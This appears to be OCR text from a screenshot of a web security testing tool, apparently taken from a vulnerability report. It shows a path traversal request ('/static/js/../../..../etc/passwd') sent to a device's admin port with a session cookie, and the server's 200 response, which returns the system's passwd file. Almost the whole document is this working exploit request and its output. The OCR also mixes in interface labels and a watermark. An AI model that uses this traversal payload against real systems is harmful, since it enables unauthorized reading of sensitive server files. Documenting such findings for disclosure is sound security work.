 1 × 2 × 3 × ...
Go Cancel < > Target: http
Request
Raw Params Headers Hex
GET
/static/js/../../../../../../../../../../../../../../../../etc/pa
sswd HTTP/1.1
Host: 192.168.169.1:9443
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Referer: https://192.168.169.1:9443/admin
Cookie: session=f14e5805-5870-46f9-8959-b2655945721b
Response
Raw Headers Hex
HTTP/1.1 200 OK
content-length: 6774
content-type: text/html
access-control-allow-origin: *
date: Sun, 30 Sep 2018 04:09:30 GMT
expires: Sun, 30 Sep 2018 04:10:30 GMT
cache-control: private, max-age=60
last-modified: Tue, 10 Apr 2018 02:28:13 GMT
connection: close
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/empty:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db
_serialnumberd:*:58:58:Serial Number Daemon
CNCERT风险评估
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false